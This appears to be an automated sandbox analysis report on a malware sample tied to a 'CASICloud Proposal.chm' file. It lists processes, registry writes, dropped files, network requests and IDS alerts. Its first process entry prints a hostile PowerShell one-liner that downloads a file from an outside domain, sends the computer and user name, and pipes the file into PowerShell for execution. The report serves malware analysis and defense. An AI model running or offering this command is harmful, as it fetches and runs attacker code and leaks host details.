| 2052 | powershell -w 1 -c "curl -o C:\programdata\j.jpg http://shioyuilubiz.com/p.php?mn=$env:computername*$env:username; timeout 1; more C:\programdata\j.jpg|powershell; del C:\programdata\j.jpg" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2208 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3560 | "C:\WINDOWS\system32\timeout.exe" 1 | C:\Windows\System32\timeout.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3932 | "C:\WINDOWS\System32\OpenWith.exe" "C:\Users\admin\AppData\Local\Temp\CASICloud Proposal.chm.chi" | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3976 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\taskschd.msc" /s | C:\Windows\System32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
43 924
Read events
43 684
Write events
239
Delete events
1
Modification events
| (PID) Process: | (3932) OpenWith.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\Office16\oregres.dll,-205 |
Value: Word | |||
| (PID) Process: | (3932) OpenWith.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @wmploc.dll,-102 |
Value: Windows Media Player | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AccessibilityTemp |
| Operation: | write | Name: | osk |
Value: 3 | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\AccessibilityCPL.dll,-83 |
Value: Narrator | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\AccessibilityCPL.dll,-84 |
Value: Magnifier | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\AccessibilityCPL.dll,-85 |
Value: On-Screen Keyboard | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AccessibilityTemp |
| Operation: | write | Name: | osk |
Value: 1 | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Accessibility |
| Operation: | write | Name: | Configuration |
Value: | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Accessibility\Session1 |
| Operation: | write | Name: | SecureConfiguration |
Value: | |||
| (PID) Process: | (6448) osk.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Accessibility\Session1 |
| Operation: | write | Name: | Configuration |
Value: osk | |||
Executable files
0
Suspicious files
2
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2052 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zqo1i0uy.e1t.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2052 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zhdws2av.5pi.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2052 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F60E95B73BE5447A50B8D30A3C1DD7D7 | SHA256:385FD3873F89251D001748B8B3AFFA4A776D6C28D88FAC300366D5FD6AD919AA | |||
| 5432 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vrwtrhli.zwq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5432 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_c5v1mzmt.vr3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5240 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_smsh5rla.rya.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2208 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_iinocnat.xok.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_m0qufcoe.fpx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5240 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oygqplrh.lfx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5432 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:903C40E3FA2EABE0CD8EC3E280D6B5D7 | SHA256:688C5A4D4B065D4B4BB8D7B80C8973DAB9787AEC93EF2AD174314E991C0E4A06 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
98
DNS requests
27
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1544 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
1968 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
3040 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | unknown |
1968 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
6800 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
4656 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
2052 | powershell.exe | GET | 200 | 104.243.33.214:80 | http://shioyuilubiz.com/p.php?mn=DESKTOP-JGLLJLD*admin | unknown | — | — | unknown |
7064 | powershell.exe | GET | 200 | 104.243.33.214:80 | http://shioyuilubiz.com/p.php?mn=DESKTOP-JGLLJLD*admin | unknown | — | — | unknown |
5240 | powershell.exe | GET | 200 | 104.243.33.214:80 | http://shioyuilubiz.com/p.php?mn=DESKTOP-JGLLJLD*admin | unknown | — | — | unknown |
6972 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2276 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1928 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1968 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1544 | svchost.exe | 40.126.32.134:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1544 | svchost.exe | 192.229.221.95:80 | — | EDGECAST | US | whitelisted |
1060 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | unknown |
4656 | SearchApp.exe | 104.126.37.178:443 | www.bing.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2052 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5240 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7064 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|